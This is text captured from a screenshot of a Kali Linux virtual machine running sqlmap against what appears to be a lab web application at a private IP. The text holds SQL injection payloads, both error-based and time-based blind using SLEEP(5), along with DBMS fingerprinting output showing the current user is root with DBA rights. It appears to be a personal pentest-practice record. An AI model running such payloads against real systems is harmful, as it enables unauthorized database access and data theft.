 kali-linux-2018.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows Server 2003 Enterpr... kali-linux-2018.3
Applications Places Terminal Sun 08:04 1
root@kali: ~
File Edit View Search Terminal Help
LECT (ELT(6018=6018,1))),0x717a717671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA
.PLUGINS GROUP BY x)a)-- bZWN&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5)-- ZODW&Submit=Submit
---
[08:02:12] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.6.27
back-end DBMS: MySQL >= 5.0
[08:02:12] [INFO] testing if current user is DBA
[08:02:12] [INFO] fetching current user
[08:02:12] [INFO] resumed: root@localhost
current user is DBA:    True
[08:02:12] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
172.20.10.2'
[*] shutting down at 08:02:12
root@kali:~# whereis sqlmap
sqlmap: /usr/bin/sqlmap /etc/sqlmap /usr/share/sqlmap /usr/share/man/man1/sqlmap
.1.gz
root@kali:~#
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。